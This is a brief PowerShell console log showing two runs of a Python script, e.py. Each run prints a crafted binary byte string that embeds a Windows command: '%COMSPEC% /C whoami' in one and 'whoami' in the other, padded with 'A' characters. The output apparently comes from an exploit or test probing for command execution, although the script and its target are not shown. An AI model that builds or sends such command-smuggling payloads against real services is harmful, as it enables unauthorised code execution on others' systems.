 PS C:\Users\y\Desktop> python .\e.py
PS C:\Users\y\Desktop> python .\e.py
b'e\x8f\x9e\xbf\x00\x00\x00%\x00\x00\x00N\x00\x00\x00\x1d\x00\x00\x00\t%COMSPEC%\x00\x00\x00\n /C whoami\x00\x00AAA'
PS C:\Users\y\Desktop> python .\e.py
b'e\x8f\x9e\xd3\x00\x00\x00\x18\x00\x00\x00N\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\x00\x06whoami\x00\x00AAAAAAAAAAAAAA
AA'
PS C:\Users\y\Desktop>